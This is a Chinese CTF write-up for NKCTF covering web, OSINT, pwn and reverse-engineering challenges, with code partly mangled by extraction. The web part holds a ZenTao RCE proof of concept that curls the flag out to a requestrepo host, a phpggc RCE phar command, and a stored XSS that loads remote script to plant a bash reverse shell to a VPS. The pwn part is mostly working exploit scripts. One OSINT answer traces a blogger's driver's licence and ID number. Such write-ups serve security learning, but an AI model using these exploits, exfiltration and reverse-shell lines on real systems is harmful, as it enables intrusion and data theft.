
使用scandir列目录
1 2 3 <?php var_dump (scandir ('/' ));?>
使用include读文件
1 2 3 <?php include '/f1Aggg' ;?>
webpagetest webpagetest反序列化

AVD-2022-1474319:https://xz.aliyun.com/t/11798
借助phpggc生成执行cat /flag命令的phar文件并发送
1 2 3 4 5 6 7 ./phpggc Monolog/RCE2 system 'cat /flag' -p phar -o testinfo.ini
easy_pms 右键查看网页源代码得到版本为18.0.beta1
github搜到poc
修改一下,加个回显,用curl外带到第三方平台/flag太长用grep+base64筛选
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 ''' 权限绕过+RCE POC 伪静态传参版 禅道系统 影响版本 安全版本 开源版 17.4以下的未知版本<=version<=18.0.beta1 18.0.beta2 旗舰版 3.4以下的未知版本<=version<=4.0.beta1 4.0.beta2 企业版 7.4以下的未知版本<=version<=8.0.beta1 8.0.beta2 ''' import requestsdef check (url ):'/misc-captcha-user.html' 'repo-create.html' 'repo-edit-10000-10000.html' "User-Agent" :"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" ,"Accept-Language" :"zh-CN,zh;q=0.9" ,"Cookie" :"zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default" ,"User-Agent" : "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" ,"Accept-Language" : "zh-CN,zh;q=0.9" ,"Cookie" : "zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default" ,"Content-Type" :"application/x-www-form-urlencoded" ,"X-Requested-With" :"XMLHttpRequest" ,"Referer" :url+"/repo-edit-1-0.html" 'product%5B%5D=1&SCM=Gitlab&name=66666&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid=' 'SCM=Subversion&client=`curl http://tmar9l37.requestrepo.com/?1=\\`cat /flag|grep NKCTF|base64\\``' try :5 ,verify=False ,headers=headers)5 ,verify=False ,headers=headers2)5 ,verify=False ,headers=headers2)print (req4.text)except Exception as e:print (e)return False if __name__ == '__main__' :print (check("http://9dab2a42-f651-4ef6-86a7-a356af0c7437.node2.yuzhian.com.cn/" ))

xiaopi 小皮存储型XSS->rce
https://blog.csdn.net/weixin_46944519/article/details/128954060
请求头加上X-Requested-With: XMLHttpRequest就能访问登录框

vps上放定时任务,反弹shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 function poc (get ('/service/app/tasks.php?type=task_list' ,{},function (data ){var id=data.data [0 ].ID ;post ('/service/app/tasks.php?type=exec_task' ,{tid :idfunction (res2 ){post ('/service/app/log.php?type=clearlog' ,{function (res3 ){},"json" );"json" );"json" );function save (var data=new Object ();task_id ="" ;title ="test" ;exec_cycle ="1" ;week ="1" ;day ="3" ;hour ="16" ;minute = "35" ;shell ='bash -i >& /dev/tcp/20.2.129.79/8888 0>&1' ;post ('/service/app/tasks.php?type=save_shell' ,data,function (res ){poc ();'json' );save ();
python开启一个http服务
python3 -m http.server 7777
在登录处用户名框中插入<script src=http://20.2.129.79:7777/1.js></script>
插入完后等待管理员bot登录,触发计划任务,反弹shell
Social Engineering Bridge 百度识图得到关键信息海口,进新闻得到世纪大桥,在世纪大桥旁边有一个世纪公园
NKCTF{海南省海口市龙华区世纪公园}
两个人的夜晚 根据图上的NCC新城市中心去百度地址
NKCTF{天津市西青区中北镇万卉路3号NCC新城市中心}
狂飙 抖音搜狂飙取景地得到莲平路
NKCTF{广东省江门市蓬江区莲平路}
real-social-engineering github搜他id,找到博客地址:https://tacooo0o.github.io/
在2021年终总结这篇文章中找到驾驶证图片,包含了身份证信息
NKCTF{6107**********4710}
Ferris_Wheel 百度识图得到永川,摩天轮,渝西等关键词
百度地图找到渝西之眼,组合爆破下地名
NKCTF{重庆市永川区兴龙湖CBD永川里奥特莱斯渝西之眼摩天轮}
旅程的开始 百度地图搜中铁酒店,得到贵阳火车站,实景一点一点与图片对比
NKCTF{贵州省贵阳市南明区遵义路1号}
The other Bridge 百度识图,得到戴家巷崖壁步道
根据提示加个畔
NKCTF{重庆市江北区嘉陵江畔戴家巷崖壁步道}

decompile 步骤与上面的decompile_revenge一样
NKCTF{N0w_you_kn0w_d3compl1te_bytecode}
pwn ezshellcode 1 2 3 4 5 6 7 8 from pwn import *'./pwn' )"node.yuzhian.com.cn:32220" )0x100 ,b'\x90' )b'min!' ,shell)
a_story_of_a_pwner 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *'node.yuzhian.com.cn:36024' )'./libc.so.6' )'./pwn' )'> \n' ,'4' )'see this. ' )int (p.readline().decode().strip(),16 )print (hex (d))'puts' ]print (hex (libc.address))0x0019764d next (libc.search(b'/bin/sh' ))'system' ]'> \n' ,'1' )'comment?' ,p64(bin_sh))'> \n' ,'2' )'corment?' ,p64(rdi))'> \n' ,'3' )'corMenT?' ,p64(system))b'a' *0xa +p64(0x405098 )+p64(0x401502 )'> \n' ,'4' )
ez_stack 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import *'./ez_stack' )0x401146 0x40114e 0x400 )'node2.yuzhian.com.cn' ,'39605' )0 0 0x200 8 b'a' *0x10 +b'b' *8 +p64(ax_f)+p64(syscall)+flat(sig)'NKCTF!\n' ,payload)59 0 0 0x200 b'/bin/sh\x00' +p64(ax_f)+p64(syscall)+flat(sig1)
baby_rop 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *from LibcSearcher import *'debug' 0 while True :if debug==1 :"./nkctf_message_boards" )else :'node2.yuzhian.com.cn:31457' )try :"nkctf_message_boards" )'puts' 'puts' ]0x00401413 0x40138a 0x200 )0x401351 'main' ]0x00401434 'name: ' ,b'%41$p' )'Hello, ' )int (p.readuntil('What' ,drop=1 ),16 )print (hex (canary))0x30 b'a' *n13 +p64(rdi)+p64(func_got)+p64(puts)+p64(main)0xf8 ,b'\x00' )'NKCTF: ' ,payload)'carefully.\n' )'\n' ,drop=1 ).ljust(8 ,b'\x00' ))print (hex (d))if debug==1 :"/lib/x86_64-linux-gnu/libc-2.33.so" )'system' ]next (libc.search(b"/bin/sh\x00" ))else :'system' )'str_bin_sh' )0x1a +p64(rdi)+p64(bin_sh)+p64(system)+p64(main)'name: ' ,b'%41$p' )'NKCTF: ' ,payload)except :pass try :except :pass
baby_heap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 from pwn import *'./pwn' )"./libc-2.32.so" )def add (ind,size ):"choice: " ,b'1' )"index: " ,str (ind))'Size: ' ,str (size))def free (ind ):"choice: " ,b'2' )"index: " ,str (ind))def edit (ind,data ):"choice: " ,b'3' )"index: " ,str (ind))'content: ' ,data)def show (ind ):"choice: " ,b'4' )'index: ' ,str (ind))def calc_fd (c,off ):hex (c)[2 :].strip('L' )[::-1 ]for i in range (0 ,len (h),3 ):3 ][::-1 ])0 for i in e:int (i,16 )^(xc+(off&0xfff ))12 hex (hc)[2 :].strip('L' ).zfill(3 ))len (h)-3 '' .join(uh[::-1 ])[-heap_len:]+'000' int (uh,16 )+off1return fddef enc_fd (fd,next_ ):return (fd>>12 )^next_'node2.yuzhian.com.cn' ,'32973' )for i in range (9 ):0x88 )for i in range (8 ):7 ,0x48 )7 ,b'\n' )7 )6 ).ljust(8 ,b'\x00' ))&0xffffffffffffff00 0x60 print (hex (d))0x10 '__malloc_hook' ]'__free_hook' ]'system' ]for i in range (7 ):6 -i,0x88 )1 )'\n' ,drop=1 ).ljust(8 ,b'\x00' ))0x2a0 )print (hex (heap))b'\x00' *0x58 +p64(0x91 )+b'\n' 1 ,pad)2 ,pad)3 ,pad)b'\x00' *0x88 +b'\xf1' 0 ,pad1)1 )1 ,0xe8 )3 )2 )b'\x00' *0x88 +p64(0x91 )+p64(enc_fd(heap+0x290 +0x90 +0x90 +0x10 ,free_hook))+b'\n' 1 ,payload)0 ,b'/bin/sh\x00\n' )2 ,0x88 )3 ,0x88 )3 ,p64(system)+b'\n' )0 )
9961code 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 from pwn import *'amd64' """ syscall mov rdi,r15 and esi,edi mov dx,0xf add eax,0x30 syscall mov esi,edi xor edi,edi jmp rsi """ """ syscall add edx,0x30 mov ax,0 jmp rsi """ """ syscall mov edi,0x9961020 xor rsi,rsi xor rdx,rdx mov ax,0x3b syscall""" print (len (asm(sh)))"node2.yuzhian.com.cn:32041" )'shellcode' ,asm(sh))0x20 ,b'\x90' )+b'/bin/sh\x00' )
only_read 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 from pwn import *import base64'./pwn' )0x4013d0 0x4013e7 0x4013e8 from mcrypt import *b"Welcome to NKCTF!\x00" ,\b"tell you a secret:\x00" ,\b"I'M RUNNING ON GLIBC 2.31-0ubuntu9.9\x00" ,\b"can you find me?\x00" ]"node2.yuzhian.com.cn:31146" )"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" )for i in c:print (i)0x4005d8 0x4003d0 0x4004c0 0x404900 +0xc0 *8 +0x40 +0x20 print (hex (bss))905 'memset' ]0x00401683 6 *0x8 +0x18 6 *0x8 print (hex (rel_add))0x401039 b'\x00' *0x10 3 0x28 b'/bin/sh\x00\x00system\x00' 12 )+p32(0 )*3 0x30 )+p32(7 )+p32((sym_add-sym)//0x18 )+p32(0 )*2 print (hex (rel_add-rel))b'\x00' *0x30 b"/bin/sh\x00" +p64(rdi)+p64(bin_sh)+p64(gogo)+p64((rel_add-rel)//0x18 +1 )b"system\x00\x00" 0 )*2 +rel_b'a' *0x30 +p64(bss)+p64(read)
note 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import *def add (ind,size,data=" " ):"choice: " ,'1' )'Index: ' ,str (ind))'Size: ' ,str (size))"Content: " ,data)def edit (ind,data ):"choice: " ,'2' )'Index: ' ,str (ind))'Size: ' ,str (len (data)))"Content: " ,data)def free (ind ):"choice: " ,'3' )'Index: ' ,str (ind))def show (ind ):"choice: " ,'4' )'Index: ' ,str (ind))'./nk_note' )'./libc.so' )"node2.yuzhian.com.cn:30946" )'debug' 16 )'\n' ,drop=1 ).ljust(8 ,b'\x00' ))print (hex (d))0 ,0x500 ,"/bin/sh\x00" )1 ,0x300 )2 ,0x100 )3 ,0x80 )4 ,0x40 )5 ,0x20 )b'a' *0x10 16 ,payload)16 )'a' *0x10 )'\n' ,drop=1 ).ljust(8 ,b'\x00' ))print (hex (d1))0x4120 'puts' for i in range (0x6B ):'a' *i*8 16 ,payload)16 )'\n' ,drop=1 ).strip(b'a' ).ljust(8 ,b'\x00' )print (l)0x4150 )16 ,payload)0x26 print (hex (e.address))5 ,0x40 )5 ,p64(func_got))'\n' ,drop=1 ).ljust(8 ,b'\x00' ))print (hex (dd))print (hex (libc.address))'system' ]print (hex (e.got['free' ]))5 ,p64(e.got['free' ]))0 )
reverse ez_baby_apk 使用jadx加雷电模拟器进行调试
PMKF
1 2 3 4 5 6 7 8 9 10 11 12 13 14 a=["1122" ,"3322" ,"1223" ,"2211" ,"0111" ,"1101" ,"0000" ,"0101" ,"1211" ,"0111" ,"2223" ,"2330" ,"3323" ,"2211" ,"1112" ,"2333" ]b'nkman' 0 for i in k:0xff print (k1)for i in a:'' for j in i:bin (int (j))[2 :].zfill(2 )int (c,2 )^k1)print ((b'\x05' +b'nkman' +bytes (e)).hex ())

babyrust
1 2 3 4 5 6 7 8 a=b")&n_qFb'NZXpj)*bLDmLnVj]@^_H" for i in a:0x28 +45 )^0x30 if d<0x20 :48 print (bytes (e))